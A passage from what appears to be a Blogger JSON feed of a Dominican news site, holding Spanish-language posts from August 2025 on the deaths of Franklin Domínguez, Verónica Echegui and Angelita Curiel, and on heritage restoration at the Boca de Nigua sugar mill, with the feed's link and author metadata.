Rosa, y dejó su huella en la comedia\nmusical y el teatro infantil con piezas como \"Las aventuras de Chachalaca\ny Pelón\" y \"La niña que quería ser princesa\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReconocimientos\ny cargos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA lo largo de su vida, Domínguez recibió\nreconocimientos por su aporte a la cultura dominicana. Además de los premios\nnacionales, fue distinguido por entidades como la Federación Dominicana de Arte\ny Cultura y la Asociación de Cronistas de Espectáculos de Nueva York.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién ejerció como presidente de la Sociedad de\nAutores y Compositores Dramáticos de la República Dominicana, la Asociación\nDominicana de Actores de Teatro (Codearte) y la Unión Pro-Teatro, además de ser\nmiembro de la Sociedad de Autores y Compositores Dramáticos de París.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2569049991537264175\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-dramaturgo-franklin-dominguez-ha.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2569049991537264175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2569049991537264175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-dramaturgo-franklin-dominguez-ha.html","title":"El dramaturgo Franklin Domínguez ha fallecido a los 94 años de edad tras batallar contra una metástasis ósea"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7KwfEZsOfLVroxjxgqAzDLcmGhVjMoa65Fib3eMvFg8ZJFgxsqcGARGAnTOYIvUMEgVEdacvD2Q_dGO3YkG2P0ZEWLszdj5FUL2mEZcQxcpB_F7c-obOg88n6-3YKlv_Q1K6tkB5vz7ALMAVFjlBIqS0lK-mZi4LGWwE1x7g6jyPczXD1ZcB6o8hTPtC\/s72-c\/franklindominguez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-226514917658660506"},"published":{"$t":"2025-08-26T05:00:00.001-04:00"},"updated":{"$t":"2025-08-26T10:02:23.286-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Verónica Echegui, la destacada actriz española, murió a los 42 años"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4iDVvnApM0uf2Zf2j2z-_9PbdbaJ55dd33gJTCW4WWEp_s0CEfmqY4yaOhGOufSZ59VcXIM1pkjCJbO7zd3_Pqw3a_bCcJ3-5rJNQkcDXpGwza6-hH_BpBWUU7TME57chOm4eSnI5fCqswn1pl87esKtRdv1ZjRI3jylXUMoTqbwUFw4zcEY-ZwiY52W\/s1800\/veronica%20echerry.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1385\" data-original-width=\"1800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4iDVvnApM0uf2Zf2j2z-_9PbdbaJ55dd33gJTCW4WWEp_s0CEfmqY4yaOhGOufSZ59VcXIM1pkjCJbO7zd3_Pqw3a_bCcJ3-5rJNQkcDXpGwza6-hH_BpBWUU7TME57chOm4eSnI5fCqswn1pl87esKtRdv1ZjRI3jylXUMoTqbwUFw4zcEY-ZwiY52W\/s320\/veronica%20echerry.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (26 Agosto 2025).- Verónica Echegui,\ndestacada actriz española, murió a los 42 años, según confirmó este lunes la\nUnión de Actores y Actrices a través de su cuenta oficial en X.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVerónica saltó a la fama con su protagónico en Yo soy\nla Juani y desde entonces se ganó un lugar predominante en el cine español. En\n2022, ganó el Premio Goya al mejor cortometraje de ficción por Tótem Loba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún informó el diario El País, la intérprete\nfalleció por un cáncer este domingo 24 de agosto en Madrid. En tanto,\ntrascendió en distintos medios que estuvo varios días internada en el Hospital\n12 de Octubre de Madrid a causa de esta enfermedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEchegui mantuvo un perfil bajo en los últimos meses.\nEn sus redes sociales se puede ver que los últimos posteos que realizó fueron a\nmediados de junio al promocionar la serie cómica A Muerte, lo que sería su\núltimo trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVerónica Fernández de Echegaray nació el 16 de junio\nde 1983. Desde chica estuvo expuesta a las artes, puesto que en su familia\ntenía al Premio Nobel de Literatura José Echegaray y al comediógrafo Miguel\nEchegaray. A una temprana edad decidió que se iba a dedicar a la actuación e\ningresó en la Real Escuela Superior de Arte Dramático de Madrid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELuego de algunas interpretaciones menores en la\ntelevisión, en 2006 protagonizó su primera película, Yo soy la Juani. Su rol en\neste filme la hizo saltar a la fama y fue nominada al Premio Goya a la mejor\nactriz revelación, uno de los reconocimientos más importantes de la actuación\nen España. Muchas veces fue seleccionada para integrar distintas categorías por\nsus actuaciones, pero no se llevó la estatuilla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde entonces, tomó papeles muy destacados del cine\nespañol de los últimos años, como es el caso de Tocar el cielo, El menor de los\nmales, 8 citas, La casa de mi padre, Katmandú, un espejo en el cielo y El patio\nde mi cárcel. Su carrera se destacó más que nada por las comedias y el cine\nsocial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, en 2021 dio un gran giro y se volvió\ndirectora, guionista y coproductora del corto Tótem Loba. Se trata de una pieza\nde terror que revisa las tradiciones populares y la normalización de la\nviolencia contra las mujeres. Fue ahí que ganó el Goya al mejor cortometraje de\nficción.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEchegui estuvo en pareja con el actor español Alex\nGarcía. Se conocieron en 2010 durante el rodaje de la película Seis puntos\nsobre Emma, que ambos protagonizaron. Allí nació el amor y mantuvieron desde\nentonces una relación sentimental por 13 años, que se volvió en una de las más\nadmiradas del mundo del espectáculo español. Seis años después del inicio de su\nromance, volvieron a compartir set de rodaje en la película No culpes al Karma de\nlo que te pasa por gilipollas, estrenada en el 2016.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA pesar de mantener un perfil bajo, ambos profesaban\nsu amor abiertamente. Cuando la actriz ganó el Premio Goya por Tótem Loba en\n2022, uno de los momentos más importantes de su carrera, ella le dedicó unas\npalabras a García: “Mi amor, cuánto me alegro de crecer a tu lado. Te amo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, en 2023, tras varios rumores de crisis,\nconfirmaron su separación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/226514917658660506\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/veronica-echegui-la-destacada-actriz.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/226514917658660506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/226514917658660506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/veronica-echegui-la-destacada-actriz.html","title":"Verónica Echegui, la destacada actriz española, murió a los 42 años"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4iDVvnApM0uf2Zf2j2z-_9PbdbaJ55dd33gJTCW4WWEp_s0CEfmqY4yaOhGOufSZ59VcXIM1pkjCJbO7zd3_Pqw3a_bCcJ3-5rJNQkcDXpGwza6-hH_BpBWUU7TME57chOm4eSnI5fCqswn1pl87esKtRdv1ZjRI3jylXUMoTqbwUFw4zcEY-ZwiY52W\/s72-c\/veronica%20echerry.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4651069340433163839"},"published":{"$t":"2025-08-24T05:02:00.000-04:00"},"updated":{"$t":"2025-08-24T11:02:36.837-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los restos de la vedette y actriz La Mulatona serán sepultados este domingo el Cristo Redentor del Distrito Nacional "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsKglBZ-6bxowbd_fZh6MC1CN8RlXIQ5MY7BAA-0PuxB7Xfx3R2DpYkDfiOHdKzaXooc6kBMhzlT5WB87O8JZXbl4cdiG8DtlVx9-6xqUJvP5OZVQuC3jODfM60T8JdbEf_ha2Q-rkk7_pRF73E8TTMFLqJpwn2bSN0NcN_L_6gSoKvMu9pRTS4r9GSJe\/s608\/fallece-la-mulatona-angelita-curiel-a-los-66-anos-0b2e78da-focus-0-0-608-342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"608\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsKglBZ-6bxowbd_fZh6MC1CN8RlXIQ5MY7BAA-0PuxB7Xfx3R2DpYkDfiOHdKzaXooc6kBMhzlT5WB87O8JZXbl4cdiG8DtlVx9-6xqUJvP5OZVQuC3jODfM60T8JdbEf_ha2Q-rkk7_pRF73E8TTMFLqJpwn2bSN0NcN_L_6gSoKvMu9pRTS4r9GSJe\/w640-h360\/fallece-la-mulatona-angelita-curiel-a-los-66-anos-0b2e78da-focus-0-0-608-342.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (24 Agosto 2025).- Los restos mortales de\u0026nbsp;la vedette y actriz\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EAngelita Curiel\u003C\/span\u003E, conocida popularmente como\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u003Cem style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003ELa Mulatona\u003C\/em\u003E\u003C\/span\u003E, serán expuestos solo por tres horas en la Funeraria Inavi\u0026nbsp;ubicada en la calle Pasteur del sector de Gazcue.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Mulatona falleció a los 66 años de edad, en\u0026nbsp;la Unidad de Cuidados Intensivos del Hospital General\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPlaza de la Salud.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan style=\"background-color: #1f1f1f; color: #e8e8e8; font-weight: 400;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl 12 de agosto se informó que la vedette y actriz se encontraba ingresada en el hospital Doctor Darío Contreras, adonde fue llevada luego de una caída que le provocó la rotura del fémur, ocasión en la que sus familiares solicitaron donantes de sangre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos restos de La Mulatona serán sepultados el\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Ecementerio\u003C\/span\u003E\u0026nbsp;Cristo Redentor a las 3:00 de la tarde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-family: Roboto, Calibri, sans-serif; font-size: 1.2em; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4651069340433163839\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/los-restos-de-la-vedette-y-actriz-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4651069340433163839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4651069340433163839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/los-restos-de-la-vedette-y-actriz-la.html","title":"Los restos de la vedette y actriz La Mulatona serán sepultados este domingo el Cristo Redentor del Distrito Nacional "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsKglBZ-6bxowbd_fZh6MC1CN8RlXIQ5MY7BAA-0PuxB7Xfx3R2DpYkDfiOHdKzaXooc6kBMhzlT5WB87O8JZXbl4cdiG8DtlVx9-6xqUJvP5OZVQuC3jODfM60T8JdbEf_ha2Q-rkk7_pRF73E8TTMFLqJpwn2bSN0NcN_L_6gSoKvMu9pRTS4r9GSJe\/s72-w640-h360-c\/fallece-la-mulatona-angelita-curiel-a-los-66-anos-0b2e78da-focus-0-0-608-342.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5100443828900723652"},"published":{"$t":"2025-08-22T09:40:00.000-04:00"},"updated":{"$t":"2025-08-22T12:49:18.721-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Reconstruirán la cubierta de la Casa de Calderas del ingenio Boca de Nigua, un inmueble de gran valor patrimonial"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjO0kIpPKbbXdqM34PW8WhafDv18pTjagTgn-MAgMlJEart5vrC_xKIMfg8OH77e4m_jYsRJIIbOOyLhYhPXpWq4P68sRkmiUvytYn3yiZ51xFxYwrMH_x3Aoq9iR2IX9b3pccJ5RPRUc130huoaREDLUSWG9QIGRNSe173VeoBTUxoFCkZI7qGD_2efvA\/s1300\/rescate%20ingenio..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjO0kIpPKbbXdqM34PW8WhafDv18pTjagTgn-MAgMlJEart5vrC_xKIMfg8OH77e4m_jYsRJIIbOOyLhYhPXpWq4P68sRkmiUvytYn3yiZ51xFxYwrMH_x3Aoq9iR2IX9b3pccJ5RPRUc130huoaREDLUSWG9QIGRNSe173VeoBTUxoFCkZI7qGD_2efvA\/w640-h360\/rescate%20ingenio..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN GREGORIO DE NIGUA, República Dominicana (22 Agosto\n2025).- El Ministerio de Cultura, a través de la Dirección Nacional de\nPatrimonio Monumental, impulsa la recuperación y mejora de sus espacios\nmediante diversas intervenciones a nivel nacional, con el objetivo de preservar\ny promover el desarrollo de la cultura dominicana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre estas acciones se incluyen la reconstrucción de\nla cubierta de la Casa de Calderas del ingenio Boca de Nigua, un inmueble de\ngran valor patrimonial ubicado en San Cristóbal; el remozamiento del Centro\nNacional de Artesanía (Cenadarte), en el Ensanche La Fe, y la rehabilitación de\nlos exteriores del Centro Cultural Narciso González, situado en el corazón de\nVilla Juana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se contempla la preparación y\nacondicionamiento de la Plaza de la Cultura para la realización de la Feria\nInternacional del Libro 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el caso del ingenio Boca de Nigua, el proyecto\ncontempla la remoción de la cubierta actual, instalada en la década de 1970,\ndebido al deterioro de sus elementos con el paso del tiempo. Asimismo, se prevé\nla reproducción e instalación de la nueva cubierta, priorizando la conservación\nde la integridad del monumento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstas acciones se llevan a cabo tras conocer los\nresultados del estudio técnico realizado al ingenio histórico, como parte de un\nproyecto integral de escaneo y modelado en 3D, orientado a fortalecer la\ncandidatura del sitio ante la Unesco. Los hallazgos fueron presentados por el\nMinisterio de Cultura en coordinación con la Alcaldía de San Gregorio de Nigua.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas intervenciones se enmarcan en el cumplimiento de\nla Ley núm. 318, del 14 de junio de 1968, que creó la Dirección Nacional de\nPatrimonio Monumental como órgano responsable de la identificación,\nconservación, restauración y protección de los monumentos nacionales, así como\nde velar por la adecuada intervención y uso de los bienes inmuebles declarados\npatrimoniales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta etapa, también se llevará a cabo la primera\nfase del remozamiento del Centro Nacional de Artesanía (Cenadarte), ubicado en\nel Ensanche La Fe, mientras que, en el Centro Cultural Narciso González, situado\nen el sector Villa Juana, se aplicará pintura en muros y herrería de los\nexteriores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5100443828900723652\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/reconstruiran-la-cubierta-de-la-casa-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100443828900723652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100443828900723652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/reconstruiran-la-cubierta-de-la-casa-de.html","title":"Reconstruirán la cubierta de la Casa de Calderas del ingenio Boca de Nigua, un inmueble de gran valor patrimonial"}],"author":[{"name":{"$t":"Alternativas 